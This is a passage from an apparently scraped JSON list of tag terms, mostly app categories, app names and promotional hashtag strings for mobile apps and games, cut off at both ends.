Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer 